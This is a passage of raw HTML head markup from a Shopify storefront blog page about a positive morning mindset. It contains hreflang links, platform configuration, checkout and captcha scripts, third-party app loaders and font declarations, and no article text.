<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AX&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.63255096"};
Shopify.country = "AX";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"3e95e30e-2c27-4638-9dd6-9e9a3179e329-1767252433","pageurl":"crescentt.com\/en-eu\/blogs\/new\/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset","s":"articles-558199242857","u":"7b60023f455f","p":"article","rtyp":"article","rid":558199242857};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?17493"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
